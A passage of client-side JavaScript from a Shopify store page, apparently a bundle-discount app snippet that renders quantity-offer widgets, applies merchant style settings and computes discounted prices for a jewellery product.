                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1_small.jpg?v=1700286727);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 69900,
      vitalProdId: 7896912920746,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 35,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: true,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":45217187397802,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MTK-JS23-11051","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","public_title":null,"options":["Default Title"],"price":69900,"weight":30,"compare_at_price":349900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[45217187397802] = 35;
        variantStock[45217187397802] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "318360813738";
